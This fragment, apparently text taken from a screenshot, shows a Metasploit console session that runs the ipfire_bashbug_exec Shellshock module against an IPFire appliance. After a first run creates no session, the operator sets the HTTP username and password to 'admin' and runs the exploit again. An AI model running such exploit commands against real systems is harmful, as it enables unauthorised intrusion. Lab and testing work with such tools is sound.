 [*] Exploit completed, but no session was created.
msf exploit(linux/http/ipfire_bashbug_exec) > set httppassword admin
httppassword => admin
msf exploit(linux/http/ipfire_bashbug_exec) > set httpusername admin
httpusername => admin
msf exploit(linux/http/ipfire_bashbug_exec) > exploit